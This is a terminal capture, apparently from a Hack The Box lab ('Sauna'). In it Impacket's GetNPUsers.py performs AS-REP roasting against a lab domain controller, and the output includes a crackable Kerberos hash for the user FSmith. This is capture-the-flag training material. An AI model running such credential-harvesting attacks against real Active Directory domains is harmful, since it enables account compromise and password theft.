 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/sauna/tools]
└─# ./GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile username.txt -format hashcat -outputfile hashes.aspro -dc-ip 10.129.95.180
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$FSmith@EGOTISTICAL-BANK.LOCAL:6a718d1fc726a5eb07cc013362be0d4d$d92cc62160371d67b7350ab96c820dccf486b6e6766a62b04ca544e584444b95
9c5600154e4016c596f2c8eb2fd80d24b93a1a78424be8d83b261b1aed44570fbf33bc3830663a64a01df185cd40cdf4ccbfc45a642cfb2de7fa2925b65c46b48bffcf10740ea
b6d314839d00a4455fc7d94353e4be1bd751a571d99198e24b62a310e8f7af9a46f68b5e24648fa81b9ab165114dd8bd0825078ddee9f8d1a6400cbb3ee60c6ef4d950d234988
56d2a4f942d630017ae783bc72772aedb386e3d9c430da58ec2e5b3fcc50a3c5a37cd214ace2e689aefd3dd51f8bd4556f34fd9335018d2c937541fe56bf80148561a693608b4
44427ecf7160e8a8ba9d268de
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User HSmith doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
^Z
zsh: suspended  ./GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -usersfile username.txt -format
┌──(root㉿kali2024)-[~/Documents/HTB-AD/sauna/tools]